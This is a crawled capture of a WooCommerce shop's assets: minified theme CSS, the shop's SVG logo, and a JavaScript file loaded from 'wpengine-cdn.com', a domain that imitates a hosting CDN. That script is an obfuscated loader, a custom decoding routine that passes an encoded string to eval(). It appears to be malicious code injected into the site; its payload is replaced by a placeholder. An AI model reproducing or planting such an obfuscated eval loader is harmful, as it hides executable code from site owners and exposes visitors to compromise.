img{margin-right:1.41575em}.wpopal-product-pagination a[rel=next] .zoli-product-pagination__title{margin-left:auto}.admin-bar .zoli-sticky-add-to-cart--slideInDown{top:32px}.woocommerce-notices-wrapper{margin:0;display:block;width:100%}.sidebar-filter-content>section{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.sidebar-filter-content>section:last-child{margin-right:0}.track_order{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.track_order .form-row-first{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order .form-row-last{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order p:first-of-type{margin:0 0 40px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;font-size:14px;font-size:.875rem}.track_order p:last-of-type{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}}@media (max-width:991px){.cart-collaterals,.woocommerce-cart-form{width:100%}#order_review_heading{display:block;padding:1.41575em 0;text-align:center;width:100%}.checkout #order_review,.checkout .col2-set{width:100%}.woocommerce-grid-tablet-3 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-grid-tablet-3 ul.products li.product:nth-child(2n+1){clear:both}.swiper-pagination-images{display:none}}@media (min-width:768px){.wpopal-handheld-footer-bar{display:none}}@media (max-width:767.98px){.swiper-pagination-images{display:none}.wpopal-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999;background-color:#000}.wpopal-handheld-footer-bar .columns-3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;list-style:none;margin-bottom:0;min-height:65px;color:#fff;position:relative;padding:0}.wpopal-handheld-footer-bar .columns-3 li{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;text-align:center}.wpopal-handheld-footer-bar .columns-3 .search{display:none}.wpopal-handheld-footer-bar .columns-3 a{color:#fff}.wpopal-handheld-footer-bar .columns-3 a:before{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;cursor:pointer}.wpopal-handheld-footer-bar .columns-3:before{position:absolute;background-color:rgba(255,255,255,.2);height:65px;width:1px;margin:0 auto;top:0;left:0;right:0;content:""}.wpopal-handheld-footer-bar .my-account a{display:block;position:relative;text-indent:-9999px;z-index:999}.wpopal-handheld-footer-bar .my-account a:before{text-indent:0}.wpopal-handheld-footer-bar .cart .footer-cart-contents{position:relative;display:inline-block;min-height:15px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:12px;position:absolute;top:-10px;left:18px;border-radius:100%;border:1px solid #fff;color:#fff}.woocommerce-grid-mobile-1 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}}.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:34px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{background:#ceb06a}.wpopal-handheld-footer-bar .my-account a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f007";font-size:34px}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-last{padding:0}.woocommerce-checkout table,.woocommerce-checkout td,.woocommerce-checkout th{vertical-align:unset!important}.single-product:not(.single-split-layout).single-center-layout .summary form.cart{text-align:center}.single-product:not(.single-split-layout).single-center-layout .p-content-top .container{padding:0}@media (min-width:380px){.single-product:not(.single-split-layout).single-center-layout .p-content-bottom{padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5455
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"dqYWlCSbp",14,8,55))

--- FILE ---
content_type: image/svg+xml
request_url: https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg
body_size: 3495
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 852 264" style="enable-background:new 0 0 852 264;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#92225C;}
	.st1{fill:#F4A4B9;}
</style>
<g>
	<path class="st0" d="M391.1,220.8L391.1,220.8c2.5-4.1,1.1-9.5-3.2-11.8c-2.7-1.5-5.4-3.1-8.1-4.9c-5.8-3.8-11.2-10.1-15.4-17.7
		c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8c1.3-2.7,1-5.9-0.7-8.4c-1.6-2.3-4.3-3.6-7.1-3.6h-0.2
		c-3.3,0-6.3,1.9-7.6,4.9c-17.6,37.9-33,63.9-45.8,77.3c-10.3,10.7-16.3,10.7-19.9,10.7c-3.6,0-6.5-0.5-8.6-1.5
		c-1.5-0.7-2.5-1.6-3.3-2.8c-2.1-3.3-2.2-9.4-0.3-17c1.7-6.9,4.3-12.4,4.4-12.5c0-0.1,0.1-0.1,0.1-0.2L311.6,93
		c1.2-2.3,2.3-4.6,3.5-7c2-4.2,0.3-9.2-3.9-11.3c-1.4-0.7-2.9-0.9-4.4-0.8c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c-2.8,0.3-5.4,2.1-6.7,4.8l-3.2,6.9c-16.3,32.5-30.6,55.6-42.5,68.6c-11.3,12.4-17.5,12.4-19.8,12.4
		c-6.1,0-10-1.4-11.8-4.2c-2.1-3.3-2.2-9.4-0.3-17c1.6-6.8,4.3-12.3,4.4-12.5l23.2-47.3c1.3-2.6,1.1-5.7-0.4-8.2
		c-1.5-2.5-4.2-4-7.2-4h-0.3c-4.1,0-7.5,2.9-8.3,6.8l-22.1,45.2c0,0,0,0,0,0c-0.1,0.3-3.4,7-5.5,15.5c-3.1,12.6-2.4,22.8,2.3,30.3
		c2.5,4,6,7,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c5.1,0,9.9-1.2,14.8-3.7c5.7-2.9,11.4-7.5,17.5-14.2c1.5-1.7,3.1-3.5,4.6-5.4l0,0
		c0.6,4.1,1.9,7.8,3.8,11c2.5,4,6,7.1,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c0.1,0,0.1,0,0.2,0c8.3,0,18.6-1.9,32-15.9
		c2.4-2.5,4.9-5.4,7.4-8.6c0,1.7,0.1,3.5,0.1,5.2c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7c3.1,2.1,6.2,3.9,9.4,5.7
		C383.9,226,388.8,224.6,391.1,220.8z"/>
	<path class="st0" d="M516.9,182.6c11.3-24.4,20.6-42.5,29.4-57.1c10-16.7,19.7-29.7,29.6-39.6c21.1-21.1,45.3-30.5,78.4-30.5
		c4.7,0,8.4-3.8,8.4-8.4s-3.8-8.4-8.4-8.4c-19.2,0-35.7,2.9-50.7,8.8c-14.6,5.8-27.6,14.5-39.7,26.6c-6.4,6.4-12.7,13.8-18.9,22.4
		c-1.4-13.4-7.2-24.3-17.4-31.9c-3.7-2.8-9-2.1-11.8,1.7c-2.8,3.7-2.1,9,1.7,11.8c4.6,3.5,7.7,7.9,9.4,13.5
		c1.5,4.7,1.9,10.3,1.3,16.5c-1.1,10.9-5.1,20.1-5.3,20.7l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l-21.6,46.9
		c-1.2,2.6-1,5.7,0.6,8.1c1.6,2.4,4.2,3.9,7.1,3.9h0.3C512.6,187.5,515.5,185.6,516.9,182.6z"/>
	<path class="st0" d="M831.6,158.4c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9
		c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1
		c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6
		c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c4.9,0,9.8-0.5,14.7-1.5
		c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3C835.5,166.8,835.1,161.5,831.6,158.4z M767.6,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C761.4,113.1,764.6,109.8,767.6,107.3z"/>
	<path class="st0" d="M446.6,192.3c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3c3.1-3.5,2.7-8.8-0.8-11.9
		c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16
		c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9
		c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27
		c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3C436.8,193.8,441.7,193.3,446.6,192.3z M419.8,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C413.7,113.1,416.9,109.8,419.8,107.3z"/>
	<path class="st0" d="M464.5,62.6L464.5,62.6c3.2,2.1,7.5,1.6,10.2-1.1c0.7-0.7,1.5-1.5,2.3-2.4c4.7-5.1,7.9-11.2,9.3-17.6
		c1-4.6-1.9-9-6.5-10c-4.6-1-9,1.9-10,6.5c-0.9,4.1-4.1,8.8-7.2,12.6C459.4,54.4,460.3,60,464.5,62.6z"/>
	<path class="st0" d="M249.9,203.6c-3.9-2.6-9.1-1.5-11.7,2.4c-8.4,12.7-20.4,20.2-29,24.2c-9.8,4.6-19.5,6.7-24.3,6.7
		c-11,0-20.4-1.7-27.7-5.1c-6.3-2.9-11.1-6.9-14.7-12.2c-1.1-1.6-2-3.2-2.8-4.9c4.1-4.3,8.1-9.2,12.1-14.5
		c7.5-10,14.9-21.8,22.5-35.9c12.9-23.7,21-44.7,24.1-62.3c3-17,1.4-31-4.9-41.5c-3.8-6.4-9.3-11.4-16.2-14.6
		c-6.2-2.9-13.5-4.4-21.6-4.4c-14.4,0-28.7,5-42.4,14.9c-11.3,8.2-22,19.4-31.7,33.5C73.4,101.6,66.3,115,61,128.4
		c-5,12.6-7.8,24.2-8.1,32.6c-0.2,7,1.2,13.2,4,18.5c2.8,5.2,7.1,9.4,12.3,12c4.3,2.2,9.1,3.2,14.1,3.2c8.9,0,18.4-3.4,26.8-10.1
		c2-1.6,4.9-4.4,8-7.9c-0.7,7.5-0.7,14.5-0.1,21.1c0.4,4.3,1.1,8.4,2.1,12.2c-1.2,1-2.3,2-3.5,3c-7.3,6-14.7,10.3-22.7,13.1
		c-8,2.9-16.4,4.3-25.7,4.3c-15.4,0-27.3-4.7-35.5-13.9c-7.6-8.6-11.9-21.2-12.7-36.6c-0.7-14.4,1.8-30.8,7.3-47.4
		C33,115.7,41.5,99,52,84.3c11.3-15.7,24.4-28.6,38.8-38.2c15.7-10.4,32.4-16.5,49.7-18.1c4.6-0.4,8-4.6,7.6-9.2s-4.6-8-9.2-7.6
		c-20.1,1.9-39.4,8.9-57.4,20.9c-16.2,10.7-30.7,25-43.2,42.4c-11.5,16-20.8,34.3-26.9,52.9c-6.1,18.5-8.9,37-8.1,53.4
		c0.4,9.3,2,17.9,4.7,25.5c2.9,8.2,7,15.4,12.2,21.4c5.6,6.3,12.5,11.2,20.4,14.5c8.2,3.4,17.5,5.1,27.7,5.1
		c22.1,0,41.3-6.8,58.6-20.8c0.5,0.8,1,1.7,1.6,2.5c5.3,7.9,12.6,14,21.6,18.1c9.6,4.4,21.3,6.6,34.8,6.6c13.7,0,48.2-9.4,67.4-38.5
		C254.9,211.4,253.8,206.1,249.9,203.6z M134.8,194.5c-0.6-8.6,0.2-17.3,1.3-24.6c2.7-17,8.1-30.6,8.1-30.7
		c1.7-4.3-0.4-9.2-4.7-10.9c-1-0.4-2.1-0.6-3.1-0.6c-3.3,0-6.5,2-7.8,5.3c-2.1,5.2-7.3,13.3-14.1,22.1c-6.3,8.2-12.3,14.6-14.6,16.4
		c-4.2,3.3-8.7,5.4-13.1,6.2c-3.7,0.6-7.1,0.2-9.8-1.2c-4.8-2.4-7.3-7.7-7.1-15c0.2-6.5,2.7-16.3,6.9-26.9
		c4.8-12.2,11.3-24.4,18.8-35.2c8.6-12.5,17.9-22.3,27.7-29.4c10.8-7.8,21.7-11.7,32.6-11.7c5.6,0,10.4,0.9,14.3,2.8
		c3.9,1.8,6.8,4.4,8.9,8c4.1,6.8,5,17.2,2.8,30c-2.8,15.8-10.3,35-22.3,57.2c-7.3,13.4-14.2,24.4-21.2,33.8
		C137.1,191.6,135.9,193.1,134.8,194.5z"/>
	<path class="st0" d="M840.6,39h-89.4l8-16c2.1-4.2,0.4-9.2-3.8-11.3c-4.2-2.1-9.2-0.4-11.3,3.8L732.4,39h-40.6
		c-4.7,0-8.4,3.8-8.4,8.4s3.8,8.4,8.4,8.4H724l-10.8,21.8c-0.2,0.4-0.5,0.7-0.6,1.1c-0.4,0.8-0.8,1.6-1.2,2.5L697,110
		c-11.5,21.6-22.1,37.4-32.1,47.9c-0.5,0.4-1,0.8-1.5,1.3c-0.7,0.8-1.5,1.6-2.2,2.4c-2.5,2.4-4.9,4.3-7.3,6
		c-15.6,10.6-35.7,11.7-49.1,5.6c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2
		c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2
		c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5
		c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c1.3,0,2.6,0,3.8-0.1h0c0.6,0.1,1.2,0.1,1.7,0c8.6-0.8,15.7-2.5,22.4-5.3
		c4.4-1.9,8.6-4.3,12.8-7.3c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0c2.9-2.1,5.7-4.4,8.2-6.9c0,0,0,0,0,0
		c0.6-0.5,1.2-1.1,1.7-1.7c3.8-3.8,7.6-8.2,11.5-13.2c0,1.8,0.1,3.6,0.1,5.4c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7
		c12.5,8.3,26.3,13.4,41,15.4c4.5,0.6,9.1,0.9,13.7,0.9c7.5,0,15.1-0.8,22.8-2.3c12.2-2.4,22.2-6.3,28.7-9.2
		c4.3-1.9,5.9-7.1,3.6-11.2l-0.5-0.9c-2-3.5-6.4-4.9-10-3.2c-5.6,2.5-14.6,6-25.4,8.1c-10.7,2.1-21,2.4-30.9,1.1
		c-12.1-1.6-23.4-5.9-33.6-12.7c-5.8-3.8-11.2-10.1-15.4-17.7c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8
		c0.2-0.5,0.4-1,0.5-1.5L742.8,56h97.8c4.7,0,8.4-3.8,8.4-8.4C849,42.8,845.2,39,840.6,39z M611.3,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C605.2,113.1,608.4,109.8,611.3,107.3z"/>
	<path class="st1" d="M384.3,60.1l1.3,0.7l1.3-0.4c12.1-4.2,28.2-15,32.5-24.9c2-3.9,1.6-8-0.9-10.9c-1.7-2.6-4.6-4.3-8.2-4.6
		c-7.4-0.8-14.4,4.8-15.2,5.5c-0.2-0.6-4-7.5-11.1-8.2c-3.2-0.3-7.2,0.6-10.2,2.8c-4,2.3-6.6,6.1-6.8,10.2
		C365.7,40.3,375.1,53.7,384.3,60.1z"/>
	<g>
		<path class="st1" d="M416.6,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C419.8,242.2,418.3,241.7,416.6,241.7z"/>
		<path class="st1" d="M446.8,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C452.6,242.2,450.2,243.6,446.8,243.6z"/>
		<path class="st1" d="M496.1,217.5c-3.1-1.6-6.7-2.4-10.8-2.4c-4.1,0-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4c4.1,0,7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C501.7,221.4,499.2,219.1,496.1,217.5z M491.3,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C493.5,237.3,492.8,239.6,491.3,241.3z"/>
		<path class="st1" d="M562.5,215.1c-3.1,0-5.7,0.7-8,2.1c-2.2,1.4-4,3.5-5.2,6.3c-0.9-2.6-2.5-4.7-4.7-6.2
			c-2.2-1.5-4.8-2.2-7.9-2.2c-2.7,0-5.1,0.6-7.2,1.7c-2.1,1.1-3.7,2.8-5,5v-6.2h-12.3v37.6h12.3v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2h12.4v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2H576v-23.7c0-4.4-1.2-7.9-3.7-10.5
			C569.8,216.3,566.6,215.1,562.5,215.1z"/>
		<path class="st1" d="M588.2,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C591.4,242.2,589.9,241.7,588.2,241.7z"/>
		<path class="st1" d="M618.3,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C624.2,242.2,621.8,243.6,618.3,243.6z"/>
		<path class="st1" d="M667.7,217.5c-3.1-1.6-6.7-2.4-10.8-2.4s-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4s7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C673.2,221.4,670.8,219.1,667.7,217.5z M662.8,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C665.1,237.3,664.3,239.6,662.8,241.3z"/>
	</g>
</g>
</svg>
